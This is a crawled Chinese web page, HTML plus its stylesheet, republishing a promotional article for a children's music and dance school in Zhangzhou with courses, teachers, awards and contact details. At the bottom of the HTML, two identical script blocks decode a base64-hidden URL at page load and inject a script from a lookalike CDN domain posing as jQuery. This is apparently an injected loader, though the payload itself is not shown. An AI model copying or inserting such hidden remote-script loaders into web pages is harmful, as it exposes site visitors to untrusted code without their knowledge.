

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bx-jx.com/bd_4/xiangqing_40260476.htm
body_size: 6880
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="【自我介绍】嗨!大家好,我是漳州市非梵音乐舞蹈学校!加入我们,让你的童年更加精彩哦!" />
    <meta name="description" content="学校简介非梵音乐舞蹈学校设有声乐、器乐、舞蹈、小主持人等课程。声乐包括美声、民族、童声等唱法；器乐包括钢琴、电子琴、双排键、二胡、古筝、柳琴、扬琴、小提琴等中西乐器, 形成初级、中级、高级不同层次的比较完善的艺术培训体系。是一家集少儿培训、" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>【自我介绍】嗨!大家好,我是漳州市非梵音乐舞蹈学校!加入我们,让你的童年更加精彩哦!-福州闽南话音乐联盟</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/public/vanish/resolve/virtual.css" rel="stylesheet" />
  </head>

  <body>
    <div class="mains">
        <nav class="navbar navbar-default container-fluid" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <h2>
                        <img class="logo globe barrier" src="/cache/virtue/resolve.png" alt="福州闽南话音乐联盟" title="福州闽南话音乐联盟" />
                    </h2>
                    <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#example-navbar-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="collapse navbar-collapse" id="example-navbar-collapse">
                    <ul class="nav navbar-nav">
                        <li><a href="/" title="">首页</a></li> <li><a href="/bd_4.htm" title="">榜单</a></li> <li><a href="/xydt_7.htm" title="">行业动态</a></li> <li><a href="/lmls_3.htm" title="">联盟历史</a></li> 
                    </ul>
                </div>
            </div>
        </nav>
    </div>

        <div class="main">
        <div class="container">
            <div class="crumbs">
                当前位置：
                <a href="/">首页</a> &gt;
                <a href="/bd_4.htm">榜单</a> &gt;【自我介绍】嗨!大家好,我是漳州市非梵音乐舞蹈学校!加入我们,让你的童年更加精彩哦!</div>
            <div class="details">
                <div class="row">
                    <div class="col-sm-8">
                        <div class="title">
                            <h1>【自我介绍】嗨!大家好,我是漳州市非梵音乐舞蹈学校!加入我们,让你的童年更加精彩哦!</h1>
                            <span>2022-07-06 23:23:22</span>
                        </div>
                        <hr />
                        <div class="xq_main">
                            <div>
                              <p><div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <section class="KolEditor" data-role="outer" label="Powered by 365editor" style="font-family:微软雅黑;font-size:16px;"><section class="KolEditor" style="margin-top: 20px;" data-tools-id="47402"><section class="editor" label="Powered by bj.96weixin.com" style="font-size:16px;"><section style="box-sizing: border-box;background-color: rgb(255, 255, 255);"><section class="editor" style="box-sizing: border-box;" powered-by="http://bj.96weixin.com"><section style="text-align: center;box-sizing: border-box;transform: translate3d(0px, 0px, 0px);-webkit-transform: translate3d(0px, 0px, 0px);-moz-transform: translate3d(0px, 0px, 0px);-ms-transform: translate3d(0px, 0px, 0px);-o-transform: translate3d(0px, 0px, 0px);"><section style="width: 80%;vertical-align: top;display: inline-block;box-sizing: border-box;" data-width="80%"><section class="editor" style="box-sizing: border-box;" powered-by="http://bj.96weixin.com"><section style="margin-right: 0%;margin-bottom: 10px;margin-left: 0%;box-sizing: border-box;"><br></section></section></section></section></section></section><p><br></p></section><p><mpvoice frameborder="0" class="res_iframe js_editor_audio audio_iframe" src="/cgi-bin/readtemplate?t=tmpl/audio_tmpl&amp;name=%E7%BA%AF%E9%9F%B3%E4%B9%90&amp;play_length=06:31" isaac2="1" low_size="785.12" source_size="785.1" high_size="3057.15" name="纯音乐" play_length="391000" voice_encode_fileid="MzU0MDQyMTc0Ml8yMjQ3NDg0NjQ4"></mpvoice></p><section style="display:flex;justify-content:space-between;"><section style="width: 35%;height: 50px;border-top: 2px solid rgb(43, 52, 122);border-left: 2px solid rgb(43, 52, 122);box-sizing: border-box;"></section><section style="width: 35%;height: 50px;border-top: 2px solid rgb(43, 52, 122);border-right: 2px solid rgb(43, 52, 122);box-sizing: border-box;"></section><br></section><section style="width: 60%;border-radius: 100%;border-width: 2px;border-style: dashed;border-color: rgb(43, 52, 122);padding: 8px;margin-top: -40px;margin-right: auto;margin-left: auto;box-sizing: border-box;"></section><section style="text-align: center;"><section style="margin-top: 15px;padding-right: 30px;padding-bottom: 10px;padding-left: 30px;border-bottom: 2px solid rgb(43, 52, 122);display: inline-block;box-sizing: border-box;"><p class="title active" style="font-size: 18px;font-weight: bold;color: rgb(43, 52, 122);min-width: 1px;white-space: normal;"><span style="font-size: 20px;background-color: rgb(2, 30, 170);color: rgb(255, 255, 255);">学校简介</span></p></section></section><section style="width:10px;height:10px;background:rgb(43,52,122);margin: -6px auto;transform: rotate(45deg);-webkit-transform: rotate(45deg);-moz-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);"></section><section style="text-indent: 28px;padding: 15px;box-sizing: border-box;"><p class="brush active" style="font-size: 14px;color: rgb(43, 52, 122);min-width: 1px;white-space: normal;"><strong><span style="font-size: 16px;">非梵音乐舞蹈学校</span></strong><strong><span style="font-size: 16px;">设有声乐、器乐、舞蹈、小主持人等课程。声乐包括美声、民族、童声等唱法；器乐包括钢琴、电子琴、双排键、二胡、古筝、柳琴、扬琴、小提琴等中西乐器, </span></strong><strong><span style="font-size: 16px;">形成初级、中级、高级不同层次的比较完善的艺术培训体系。是一家集少儿培训、艺考培训、职业培训等为一体，培训对象覆盖少儿、中学生、技能培训的民营艺术教育机构。</span></strong></p><p class="brush active" style="font-size: 14px;color: rgb(43, 52, 122);min-width: 1px;white-space: normal;"><strong><span style="font-size: 16px;"><br></span></strong></p><p class="brush active" style="font-size: 14px;color: rgb(43, 52, 122);min-width: 1px;white-space: normal;"><strong><span style="font-size: 16px;">我们师资均为专业音乐院校毕业或有多年教学经验教师，师资力量雄厚。</span></strong></p><p class="brush active" style="font-size: 14px;color: rgb(43, 52, 122);min-width: 1px;white-space: normal;"><strong><span style="font-size: 16px;">我们培训学校地处漳州市区中心位置，交通便捷、环境优美、设施完善，拥有标准教室、舞蹈室，配备有完善的专业的教学设备。</span></strong><br></p><p class="brush active" style="font-size: 14px;color: rgb(43, 52, 122);min-width: 1px;white-space: normal;"><strong><span style="font-size: 16px;"><br></span></strong></p><p class="brush active" style="font-size: 14px;color: rgb(43, 52, 122);min-width: 1px;white-space: normal;"><strong><span style="font-size: 16px;">我们的培训学校点有上江名都幼儿园、江滨艺术幼儿园、新浦中心幼儿园。</span></strong></p><p class="brush active" style="font-size: 14px;color: rgb(43, 52, 122);min-width: 1px;white-space: normal;"><br></p><p class="brush active" style="font-size: 14px;color: rgb(43, 52, 122);min-width: 1px;white-space: normal;"><br></p></section><section style="display:flex;justify-content: space-between;margin-top:-40px;"><section style="width: 35%;height: 50px;border-bottom: 2px solid rgb(43, 52, 122);border-left: 2px solid rgb(43, 52, 122);box-sizing: border-box;"><br></section><section style="width: 35%;height: 50px;border-bottom: 2px solid rgb(43, 52, 122);border-right: 2px solid rgb(43, 52, 122);box-sizing: border-box;"></section></section></section><section class="KolEditor" style="border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;" data-tools-id="71767"><section class="Powered-by-KolEditor V5" style="box-sizing: border-box;" powered-by="KolEditor.us"><section class="" style="margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style='box-sizing: border-box;width: 7em;height: 7em;display: inline-block;vertical-align: bottom;border-radius: 100%;border-width: 5px;border-style: solid;float: right;margin-left: 5px;box-shadow: rgb(204, 204, 204) 1px 1px 2px;border-color: white;background-image: url("http://mmbiz.qpic.cn/mmbiz_jpg/PF5Tdmkicv7ia0jUdgYhfp3iaFqnznQuyNNrOiaE4WdABSViamODpeygAKtic3lBuNRYGKTibrtpwxH81n7HYtWDgHwAg/0?wx_fmt=jpeg");background-position: center center;background-repeat: no-repeat;background-size: cover;'><section class="" style="width: 100%;height: 100%;overflow: hidden;box-sizing: border-box;"></section></section><section class="" style="border-color: rgb(249, 110, 87);padding-left: 10px;padding-right: 10px;padding-bottom: 10px;margin-right: 3.5em;border-style: dotted;border-width: 2px;border-radius: 0.3em;box-sizing: border-box;"><section class="Powered-by-KolEditor V5" style="box-sizing: border-box;" powered-by="KolEditor.us"><section class="" style="box-sizing: border-box;"><section class="" style="padding-top: 15px;padding-bottom: 15px;margin-top: 2em;box-sizing: border-box;"><section style="box-sizing: border-box;"><span style="color: rgb(0, 82, 255);"><strong><span style="font-size: 18px;">            我们的荣誉</span></strong></span><section class="KolEditor"><section style="display:flex;"><section style="width: 50%;border-width: 1px;border-style: solid;border-color: rgb(239, 112, 96);padding: 5px;border-radius: 10px;margin-bottom: 5px;box-sizing: border-box;"><section style="line-height: 0em;padding: 2px;border-width: 1px;border-style: dashed;border-color: rgb(239, 112, 96);box-sizing: border-box;"></section></section><section style="width: 50%;border-width: 1px;border-style: solid;border-color: rgb(239, 112, 96);padding: 5px;border-radius: 10px;margin-bottom: 5px;box-sizing: border-box;"><section style="line-height: 0em;padding: 2px;border-width: 1px;border-style: dashed;border-color: rgb(239, 112, 96);box-sizing: border-box;"></section></section></section><section style="display:flex;"><section style="width: 50%;border-width: 1px;border-style: solid;border-color: rgb(239, 112, 96);padding: 5px;border-radius: 10px;margin-bottom: 5px;box-sizing: border-box;"><section style="line-height: 0em;padding: 2px;border-width: 1px;border-style: dashed;border-color: rgb(239, 112, 96);box-sizing: border-box;"></section></section><section style="width: 50%;border-width: 1px;border-style: solid;border-color: rgb(239, 112, 96);padding: 5px;border-radius: 10px;margin-bottom: 5px;box-sizing: border-box;"><section style="line-height: 0em;padding: 2px;border-width: 1px;border-style: dashed;border-color: rgb(239, 112, 96);box-sizing: border-box;"></section></section></section></section><section class="KolEditor" style="margin-top:20px;"><section style="margin: auto;width:80%;text-align: right;"><section style="margin-top: -0.5em;margin-left: -0.5em;width:3.5em;display:inline-block;transform: rotateZ(-0.1deg);-webkit-transform: rotateZ(-0.1deg);-moz-transform: rotateZ(-0.1deg);-ms-transform: rotateZ(-0.1deg);-o-transform: rotateZ(-0.1deg);"></section><section style="margin-top: -1.8em;padding-bottom: 10px;text-align: center;box-sizing: border-box;"><section style="border-width: 10px;border-style: solid;border-color: white;box-shadow: rgb(102, 102, 102) 2px 2px 5px;width: 98%;box-sizing: border-box;"></section></section></section><section style="padding: 10px;line-height: 24px;text-align: center;box-sizing: border-box;"><p><span style="color: rgb(0, 82, 255);"><strong>舞蹈无关国界</strong></span></p><p><span style="color: rgb(0, 82, 255);"><strong>无关贫富</strong></span></p><p><span style="color: rgb(0, 82, 255);"><strong>无关年级</strong></span></p></section></section></section></section></section></section></section></section></section></section><p style="white-space: normal;"><br></p></section><section class="KolEditor" data-role="outer" label="Powered by 365editor" style="font-family:微软雅黑;font-size:16px;"><section class="KolEditor" style="margin-top: 20px;" data-tools-id="20898"><section style="display:flex;justify-content:space-between;"><section style="width: 35%;height: 50px;border-top: 2px solid rgb(43, 52, 122);border-left: 2px solid rgb(43, 52, 122);box-sizing: border-box;"><section class="KolEditor" style="margin-top: 20px;" data-tools-id="34966"><section style="margin-right: auto;margin-left: auto;text-align: center;"><section style="display:flex;justify-content:center;"><section style="flex: 1 1 0%;padding-right: 0.5em;padding-left: 0.5em;margin-top: 1em;margin-bottom: 2em;vertical-align: top;box-sizing: border-box;"><section class="white" style="width: 2em;height: 2em;margin-right: auto;margin-bottom: 0.5em;margin-left: auto;border-radius: 50%;color: rgb(255, 255, 255);background-color: rgb(245, 143, 198);box-sizing: border-box;"><section class="KolEditor" style="margin-top: 20px;" data-tools-id="13561"><section style="margin-right: auto;margin-left: auto;"><section style="display:flex;justify-content:center;"><section style="flex:1;line-height: 0em;display: inline-block;vertical-align: top;"></section></section></section></section></section></section></section></section></section></section></section><section style="width: 60%;border-radius: 100%;border-width: 2px;border-style: dashed;border-color: rgb(43, 52, 122);padding: 8px;margin-top: -40px;margin-right: auto;margin-left: auto;box-sizing: border-box;"></section><section style="text-align: center;"><section style="margin-top: 15px;padding-right: 30px;padding-bottom: 10px;padding-left: 30px;border-bottom: 2px solid rgb(43, 52, 122);display: inline-block;box-sizing: border-box;"><p class="title active" style="font-size: 18px;font-weight: bold;color: rgb(43, 52, 122);min-width: 1px;white-space: normal;"><br></p></section></section><section style="width:10px;height:10px;background:rgb(43,52,122);margin: -6px auto;transform: rotate(45deg);-webkit-transform: rotate(45deg);-moz-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);"></section><section style="text-indent: 28px;padding: 15px;box-sizing: border-box;"><p class="brush active" style="font-size: 14px;color: rgb(43, 52, 122);min-width: 1px;white-space: normal;"><span style="font-size: 18px;"><strong> 我们曾多次参赛，多次获得金奖、银奖。</strong></span></p></section></section><section class="KolEditor" style="border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;" data-tools-id="15006"><section class="Powered-by-KolEditor V5" style="box-sizing: border-box;" powered-by="KolEditor.us"><section class="" style="margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style='box-sizing: border-box;width: 7em;height: 7em;display: inline-block;vertical-align: bottom;border-radius: 100%;border-width: 5px;border-style: solid;float: right;margin-left: 5px;box-shadow: rgb(204, 204, 204) 1px 1px 2px;border-color: white;background-image: url("http://mmbiz.qpic.cn/mmbiz_jpg/PF5Tdmkicv7ia0jUdgYhfp3iaFqnznQuyNNrOiaE4WdABSViamODpeygAKtic3lBuNRYGKTibrtpwxH81n7HYtWDgHwAg/0?wx_fmt=jpeg");background-position: center center;background-repeat: no-repeat;background-size: cover;'><section class="" style="width: 100%;height: 100%;overflow: hidden;box-sizing: border-box;"></section></section><section class="" style="border-color: rgb(249, 110, 87);padding-left: 10px;padding-right: 10px;padding-bottom: 10px;margin-right: 3.5em;border-style: dotted;border-width: 2px;border-radius: 0.3em;box-sizing: border-box;"><section class="Powered-by-KolEditor V5" style="box-sizing: border-box;" powered-by="KolEditor.us"><section class="" style="box-sizing: border-box;"><section class="" style="padding-top: 15px;padding-bottom: 15px;margin-top: 2em;box-sizing: border-box;"><section style="box-sizing: border-box;"><br><section class="KolEditor"><section style="display:flex;"><section style="width: 50%;border-width: 1px;border-style: solid;border-color: rgb(239, 112, 96);padding: 5px;border-radius: 10px;margin-bottom: 5px;box-sizing: border-box;"><p></p><section style="line-height: 0em;padding: 2px;border-width: 1px;border-style: dashed;border-color: rgb(239, 112, 96);box-sizing: border-box;"><br></section></section><section style="width: 50%;border-width: 1px;border-style: solid;border-color: rgb(239, 112, 96);padding: 5px;border-radius: 10px;margin-bottom: 5px;box-sizing: border-box;"><section style="line-height: 0em;padding: 2px;border-width: 1px;border-style: dashed;border-color: rgb(239, 112, 96);box-sizing: border-box;"></section></section></section><section style="display:flex;"><section style="width: 50%;border-width: 1px;border-style: solid;border-color: rgb(239, 112, 96);padding: 5px;border-radius: 10px;margin-bottom: 5px;box-sizing: border-box;"><section style="line-height: 0em;padding: 2px;border-width: 1px;border-style: dashed;border-color: rgb(239, 112, 96);box-sizing: border-box;"></section></section><section style="width: 50%;border-width: 1px;border-style: solid;border-color: rgb(239, 112, 96);padding: 5px;border-radius: 10px;margin-bottom: 5px;box-sizing: border-box;"><section style="line-height: 0em;padding: 2px;border-width: 1px;border-style: dashed;border-color: rgb(239, 112, 96);box-sizing: border-box;"></section></section></section></section><section class="KolEditor" style="margin-top:20px;"><section style="margin: auto;width:80%;text-align: right;"><section style="margin-top: -0.5em;margin-left: -0.5em;width:3.5em;display:inline-block;transform: rotateZ(-0.1deg);-webkit-transform: rotateZ(-0.1deg);-moz-transform: rotateZ(-0.1deg);-ms-transform: rotateZ(-0.1deg);-o-transform: rotateZ(-0.1deg);"></section><section style="margin-top: -1.8em;padding-bottom: 10px;text-align: center;box-sizing: border-box;"><section style="border-width: 10px;border-style: solid;border-color: white;box-shadow: rgb(102, 102, 102) 2px 2px 5px;width: 98%;box-sizing: border-box;"></section></section></section></section></section></section></section></section></section></section></section></section></section><section class="KolEditor" data-role="outer" label="Powered by 365editor" style="font-family:微软雅黑;font-size:16px;"><section class="KolEditor" style="margin-top: 20px;" data-tools-id="56641"><section style="display:flex;justify-content:space-between;"><section style="width: 35%;height: 50px;border-top: 2px solid rgb(43, 52, 122);border-left: 2px solid rgb(43, 52, 122);box-sizing: border-box;"></section><section style="width: 35%;height: 50px;border-top: 2px solid rgb(43, 52, 122);border-right: 2px solid rgb(43, 52, 122);box-sizing: border-box;"></section></section><section style="width: 60%;border-radius: 100%;border-width: 2px;border-style: dashed;border-color: rgb(43, 52, 122);padding: 8px;margin-top: -40px;margin-right: auto;margin-left: auto;box-sizing: border-box;"></section><section style="text-align: center;"><section style="margin-top: 15px;padding-right: 30px;padding-bottom: 10px;padding-left: 30px;border-bottom: 2px solid rgb(43, 52, 122);display: inline-block;box-sizing: border-box;"><p class="title active" style="font-size: 18px;font-weight: bold;color: rgb(43, 52, 122);min-width: 1px;white-space: normal;"><span style="font-size: 20px;">师资</span></p></section></section><section style="width:10px;height:10px;background:rgb(43,52,122);margin: -6px auto;transform: rotate(45deg);-webkit-transform: rotate(45deg);-moz-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);"><br></section><section style="text-indent: 28px;padding: 15px;box-sizing: border-box;"><section class="KolEditor" data-role="outer" label="Powered by 365editor" style="font-family:微软雅黑;font-size:16px;"><section class="KolEditor" style="margin-top: 20px;" data-tools-id="20399"><section style="display:flex;justify-content:space-between;"><section style="width: 35%;height: 50px;border-top: 2px solid rgb(43, 52, 122);border-left: 2px solid rgb(43, 52, 122);box-sizing: border-box;"></section><section style="width: 35%;height: 50px;border-top: 2px solid rgb(43, 52, 122);border-right: 2px solid rgb(43, 52, 122);box-sizing: border-box;"></section></section><section style="width: 60%;border-radius: 100%;border-width: 2px;border-style: dashed;border-color: rgb(43, 52, 122);padding: 8px;margin-top: -40px;margin-right: auto;margin-left: auto;box-sizing: border-box;"><span style="color: rgb(43, 52, 122);font-size: 18px;font-weight: bold;text-align: center;">老师们精彩表演</span></section><section style="width:10px;height:10px;background:rgb(43,52,122);margin: -6px auto;transform: rotate(45deg);-webkit-transform: rotate(45deg);-moz-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);"><br></section><section style="text-indent: 28px;padding: 15px;box-sizing: border-box;"><section class="KolEditor" style="border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;" data-tools-id="62975"><section class="KolEditor" style=";" data-tools-id="72985"><section style="display:flex;margin-top:20px;"><section style="width:55%;margin-right:10px;"><p></p></section><section style="flex:1;"><p></p><section style="border-width: 2px;border-style: solid;border-color: rgb(255, 137, 102);box-sizing: border-box;"><span style="color: rgb(2, 30, 170);font-size: 18px;"><strong>宝贝们精彩回顾</strong></span></section></section></section></section></section><section class="KolEditor" data-role="outer" label="Powered by 365editor" style="font-family:微软雅黑;font-size:16px;"><section class="KolEditor" style="" data-tools-id="38200"><section style="width: 100%;display: inline-block;margin:20px auto 10px;"><section style="width: 80%;padding-left: 10px;display: inline-block;vertical-align: top;box-sizing: border-box;"><section class="KolEditor" style="margin: 20px auto 10px;" data-tools-id="25934"><section style="margin-bottom: -25px;box-sizing: border-box;"></section><section style="margin-left: 20px;display: inline-block;"><section style="display: inline-block;margin-right: 5px;vertical-align: top;"></section><section style="display: inline-block;vertical-align: top;"></section></section><section style="text-align: right;line-height: 1.75em;margin-top: -35px;"><p class="active brush" style="font-size: 27.7778px;color: rgb(255, 241, 12);white-space: normal;"><br></p></section></section></section></section></section><section class="KolEditor" style="margin-top: 20px;" data-tools-id="19696"><section style="display:flex;"><section style="width:49%;"></section><section style="flex: 1 1 0%;margin-left: 3%;border-top: 5px solid rgb(179, 179, 179);border-right-color: rgb(179, 179, 179);border-bottom: 5px solid rgb(179, 179, 179);border-left-color: rgb(179, 179, 179);width: 100%;padding-top: 10px;padding-bottom: 10px;box-sizing: border-box;"><p class="active brush" style="color: rgb(121, 121, 121);font-size: 14px;min-width: 1px;white-space: normal;"><span style="color: rgb(2, 30, 170);"><strong><span style="font-size: 18px;">电视台比赛</span></strong><strong><span style="font-size: 18px;"></span></strong></span></p></section></section></section><section class="KolEditor" style="margin-top: 20px;" data-tools-id="11240"><section style="display:flex;"><section style="flex: 1 1 0%;margin-right: 3%;border-top: 5px solid rgb(179, 179, 179);border-right-color: rgb(179, 179, 179);border-bottom: 5px solid rgb(179, 179, 179);border-left-color: rgb(179, 179, 179);width: 100%;padding-top: 10px;padding-bottom: 10px;box-sizing: border-box;"><p class="active brush" style="color: rgb(121, 121, 121);font-size: 14px;min-width: 1px;white-space: normal;"><span style="color: rgb(2, 30, 170);"><strong><span style="font-size: 18px;">  受邀演出</span></strong></span></p></section><section style="width:49%;"></section></section></section><section class="KolEditor" style="margin-top: 20px;"><section style="text-align: center;"></section><section style="margin-top: -10px;text-align: center;display:flex;"><section style="flex: 1 1 0%;padding-right: 2px;padding-left: 2px;box-sizing: border-box;"></section><section style="padding-right: 2px;padding-left: 2px;flex: 1 1 0%;box-sizing: border-box;"></section><section style="padding-right: 2px;padding-left: 2px;flex: 1 1 0%;box-sizing: border-box;"></section></section><section style="margin-right: 2%;margin-left: 2%;box-sizing: border-box;"><section style="text-align: right;line-height: 2em;white-space: normal;"><section class="editor" label="Powered by bj.96weixin.com" style="font-size:16px;"><section class="editor"><span style="background-color: rgb(255, 255, 255);color: rgb(2, 30, 170);"><strong><span style="background-color: rgb(255, 255, 255);font-size: 16px;">把握好每一次上台的机会，是人生成长与提升的一次阶梯。</span></strong></span><span style="background-color: rgb(255, 255, 255);"><strong><span style="font-size: 16px;">   </span></strong>  </span><p style="text-align: left;text-indent: 2em;">
					 	<span style="font-size: 20px;"><span style="background-color: rgb(255, 255, 255);color: rgb(217, 33, 66);"><strong><span style="background-color: rgb(255, 255, 255);">联系电话：</span></strong></span><span style="color: rgb(217, 33, 66);"><strong> 13960050908、                13709326633</strong></span></span></p><section class="editor" label="Powered by bj.96weixin.com" style="font-size:16px;"><section class="editor" label="Powered by bj.96weixin.com" style="font-size:16px;"><p style="text-align: left;text-indent: 2em;"><span style="color: rgb(217, 33, 66);font-size: 20px;"><span style="font-size: 20px;color: rgb(217, 33, 66);background-color: rgb(255, 255, 255);"><strong><span style="font-size: 20px;color: rgb(217, 33, 66);background-color: rgb(255, 255, 255);">联系人：</span></strong></span><strong>李老师、阮老师、</strong> <strong>黄老师、 宋老师</strong></span><span style="font-size: 18px;"><span style="color: rgb(217, 33, 66);"> </span>  </span></p><section class="editor"><p><span style="font-size: 18px;"> </span>             </p></section></section></section></section></section></section></section></section><section class="editor" label="Powered by bj.96weixin.com" style="font-size:16px;"><section class="editor">
					<section style="width:90px;height:auto !important;"><br></section><section style="width:90px;height:auto !important;"></section><section style="display: flex;border-width: 4px;border-style: solid;border-color: rgb(58, 127, 56);margin-top: -50px;border-radius: 2px;padding: 30px 10px 25px 20px;margin-left: 25px;text-align: center;box-sizing: border-box;" data-style="line-height: 1.5em;font-size: 14px;text-align: justify;"><section style="display: inline-block;padding-top: 10px;padding-right: 10px;vertical-align: top;text-align: left;width: 50%;box-sizing: border-box;" data-width="50%"><p style="line-height:1.5em;"><span style="font-size: 14px;color: rgb(0, 82, 255);">如果你觉得还不错，就请点击右上角选择发送给朋友或者转发到朋友圈。您的支持和鼓励是我们最大的动力。喜欢就请关注我们吧~</span></p></section><section style="display: inline-block;padding-left: 10px;width: 50%;padding-top: 10px;box-sizing: border-box;" data-width="50%"><p></p><p style="line-height: 1em;"><span style="font-size: 14px;color: rgb(0, 82, 255);">长按二维码</span></p><p style="line-height: 1em;"><span style="font-size: 14px;color: rgb(0, 82, 255);">关注我们</span></p></section></section><p><br></p>				</section><p><br></p></section><p style="white-space: normal;"><br></p></section><p class="brush active" style="font-size: 14px;color: rgb(43, 52, 122);min-width: 1px;white-space: normal;"><br></p></section></section></section><p class="brush active" style="font-size: 14px;color: rgb(43, 52, 122);min-width: 1px;white-space: normal;"><br></p></section></section></section><p><br></p>
                </div></p>
                            </div>
                        </div>
                        <hr />
                    </div>
                    <div class="col-sm-4">
                         <div class="rights">
                            <div class="wax biti">
                                <h4>大家在看</h4>
                            </div>
                            <div class="rights-main">
                                <ul class="xgtj">
                                                                        <li>
                                        <a href="/bd_4/xiangqing_37123864.htm">厦门市音乐学校2017届高考校考喜讯(三)</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/bd_4/xiangqing_37123866.htm">【909醉经典】厦门音乐广播与您共赏《故乡的云》</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/bd_4/xiangqing_37123875.htm">双杰到来,畅游厦门音乐海</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/bd_4/xiangqing_37123876.htm">精彩直击!“音乐厦门”唱响福建连城...</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/bd_4/xiangqing_37123880.htm">两岸三地#DIXON艺术家#齐聚厦门音乐逗阵行</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/bd_4/xiangqing_37123885.htm">厦门音乐学校的360°无死角氧气美少女登场,带来lol皮肤你要不要?</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/bd_4/xiangqing_37123889.htm">九月的乐章,音校的“欢乐颂”——厦门市音乐学校教师节表彰大会暨文艺汇演</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/bd_4/xiangqing_37123894.htm">再现厦门最强音——“2017音乐厦门&#039;房米网杯&#039;十佳歌手大赛”圆满落幕</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/bd_4/xiangqing_37123897.htm">音乐厦门——2017年首届少儿歌手赛启事</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/bd_4/xiangqing_37123899.htm">厦门音乐学校的360°无死角氧气美少女登场,带来lol皮肤你要不要?</a>
                                    </li>
                                                                     </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
             <div class="expel rights interfere adequate">
                <div class="stimulate biti">
                    <h4>友情链接</h4>
                </div>
                <div class="decline expense rights-main">
                    <div class="grant links delay coarse">
                                            <a target="_blank" href="http://e.huawei.com/" >鲲鹏920</a>
                                            <a target="_blank" href="https://www.schneider-electric.cn/zh/faqs/FA322839" >电操复位</a>
                                          </div>
                </div>
            </div>
        </div>
    </div>

    <div class="main">
      <div class="bottom">
        <span>Copyright © 2023 All Rights Reserved 版权所有 福州闽南话音乐联盟</span>
      </div>
    </div>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.bx-jx.com/public/vanish/resolve/virtual.css
body_size: 1980
content:

.transplantStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

body {
    background-color: #fff;
    padding: 0;
    margin: auto;
    font-family: å¾®è½¯é›…é»‘;
}

a {
    color: #333;
    text-decoration: none;
}

a:focus,
a:hover {
    text-decoration: none;
    color: #97c328;
}

ul {
    margin: 0;
    padding: 0;
}

li {
    list-style: none;
}

.bottom {
    width: 100%;
    padding: 0 20px;
    margin-top: 30px;
    text-align: center;
    background-color: #999;
    color: #fff;
    height: 100px;
    display: table;
}

.bottom span {
    display: table-cell;
    vertical-align: middle;
}

@media (max-width: 768px) {
    .bottom span {
        font-size: 12px;
    }
}

/* é¡¶éƒ¨ */

.mains {
    background-color: #f5f5f5;
}

.navbar-default {
    background-color: #f5f5f5;
    border: none;
    margin-bottom: 0;
}

.navbar-header h2 {
    margin: 0;
}

.navbar-header .logo {
    margin: 10px 0;
    height: 50px;
    float: left;
}

.navbar-nav {
    float: right;
    font-size: 16px;
    font-weight: 700;
    margin: 15px 0;
}

.navbar-default .navbar-nav > li > a {
    color: #333;
}

.navbar-default .navbar-nav .active {
    color: #fff;
    color: #97c328;
}

.navbar-default .navbar-nav > li > a:hover {
    color: #97c328;
    background-color: transparent;
}

.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:focus,
.navbar-default .navbar-nav > .active > a:hover {
    background-color: transparent;
    color: #97c328;
}

.nav > li > a {
    padding: 10px 15px;
}

/*é¡¶éƒ¨æ ç›®æŠ˜å å¯¼èˆªå›¾æ ‡*/

.navbar-default .navbar-toggle {
    margin: 18px 0;
    border-color: #97c328;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #97c328;
}

@media (max-width: 767px) {
    .navbar-nav {
        font-size: 14px;
        float: none;
    }
}

.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
    border-color: #97c328;
}

/*404*/

.error {
    position: relative;
    text-align: center;
    margin: 20px 0;
}

.error img {
    text-align: center;
    margin: 0 auto;
}

.error_ms p {
    font-size: 16px;
    font-weight: bold;
    color: #97c328;
}

.error_ms a {
    margin: 0 10px;
    font-size: 16px;
    font-weight: bold;
}

